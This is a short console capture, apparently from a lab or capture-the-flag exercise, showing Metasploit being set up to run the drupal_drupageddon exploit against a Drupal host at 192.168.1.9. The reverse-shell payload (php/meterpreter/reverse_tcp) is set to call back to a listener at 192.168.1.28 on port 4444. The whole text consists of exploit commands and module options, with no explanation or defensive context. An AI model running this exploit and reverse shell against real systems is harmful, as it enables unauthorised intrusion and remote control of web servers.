 msf6 exploit(multi/http/drupal_drupageddon) > set lhost 192.168.1.28
lhost => 192.168.1.28
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.1.9
rhosts => 192.168.1.9
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.1.9      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The target URI of the Drupal installation
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.28     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port